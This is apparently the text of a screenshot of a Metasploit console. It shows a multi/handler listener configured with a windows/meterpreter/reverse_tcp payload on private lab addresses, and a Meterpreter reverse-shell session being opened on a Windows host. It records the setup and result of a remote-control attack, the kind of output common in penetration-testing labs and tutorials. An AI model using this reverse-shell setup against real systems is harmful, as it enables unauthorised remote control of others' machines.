 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The listen address (an interface may be specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Sending stage (180291 bytes) to 10.211.55.3
[*] Meterpreter session 6 opened (10.211.55.2:3333 -> 10.211.55.3:61222) at 2019-12-19 23:29:15 +0800
meterpreter > getpid
Current pid: 4480
meterpreter >